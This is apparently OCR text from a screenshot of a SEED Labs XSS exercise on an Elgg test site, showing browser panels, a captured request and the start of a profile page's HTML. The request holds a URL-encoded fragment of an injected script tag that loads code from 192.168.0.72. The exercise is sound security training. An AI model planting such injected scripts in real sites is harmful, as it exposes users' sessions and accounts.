 File Edit View History Bookmarks Tools Help 11:12 AM Seed
Live HTTP headers
XSS Lab Sit... http:/...rm.js http:/...ert.js New Tab http:/...m2.js
www.xsslabelgg.com/profile/alice 8 // <![CDATA[ /
Most Visited Getting Started Seed Labs
elgg.
&__elgg_token370533c29a9695e5f875de8c35344cb4
%3E%26nbsp%3B%3C%2Fp%3E%0D%0A%3Cscript+
%3D%22http%3A%2F%2F192.168.0.72%2Fbasic_xss
XSS La
ccessfully saved.
Activity Blogs
OK
Transferring data from 192.168.0.72...
Cons... HTML CSS Script DOM Net Cook... page_own
static alice Watch Stack Breakpoints
New watch expression...
1 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http:
2 <html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="
3 <head>
4 <meta http-equiv="Content-Type" content="text/html; charset
5 <meta name="ElggRelease" content="1.8.19" />
6 <meta name="ElggVersion" content="2014012000" />
7 <title>XSS Lab Site: Alice</title>
8 <link rel="SHORTCUT ICON" href="http://www.xsslabelgg.com/_
9 <link rel="stylesheet" href="http://www.xsslabelgg.com/cach
10
11 <!--[if gt IE 7]>
12 <link rel="stylesheet" type="text/css" href="http://www
13 <![endif]-->